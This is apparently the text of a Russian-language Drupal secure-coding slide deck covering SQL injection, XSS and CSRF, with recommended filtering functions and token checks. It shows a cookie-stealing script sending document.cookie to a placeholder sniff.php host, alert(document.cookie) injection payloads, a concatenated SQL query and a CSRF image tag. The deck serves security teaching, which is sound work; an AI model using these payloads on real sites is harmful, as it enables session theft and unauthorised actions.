 Безопасный код 1. 2. SQL инъекция $result = db_query(' SELECT * FROM users WHERE id = '" + $userID + "'; ‘ ); 3. 4. 5. 6. 7. Cross-site scripting (XSS) Основная проблема — кража пользовательских cookies, с помощью которых производится неавторизированный вход на сайт. 8. Как крадутся cookie <script> document.write( ‘ <img src=“http://site.com/sniff.php?c=‘ + document.cookie + ’ />’ ); </script> 9. 10. $title = “</a> <script>alert(document.cookie)</script><a>” ; 11. <a href=“ …”> </a> <script>alert(document.cookie)</script> <a> </a> 12. $url = “javascript:alert(document.cookie)” ; 13. 14. 15. 16. 17. Фильтрация ввода — лечение от XSS check_plain() check_markup() ckeck_url() t() filter_xss_admin() 18. 19. А что если? <img src=“http://site.com/fast_delete_node”/> 20. Лечение CSRF Управляющий код должен выполняться только в обработчиках форм, либо с проверкой токенов. 21. Спасибо за внимание! Контакты: Александр Швец [email_address] Ссылки: http://drupaldance.com/lessons/secure-code-user-input http://drupaldance.com/lessons/secure-code-database-layer http://drupaldance.com/lessons/secure-code-csrf